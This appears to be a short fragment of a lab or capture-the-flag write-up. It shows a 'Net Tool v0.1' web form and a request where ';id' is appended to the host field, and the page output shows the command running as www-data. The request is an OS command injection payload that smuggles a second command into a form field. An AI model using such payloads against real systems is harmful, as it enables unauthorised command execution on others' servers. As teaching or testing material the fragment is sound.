 command=traceroute&host=8.8.8.8;id
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>
29 <p>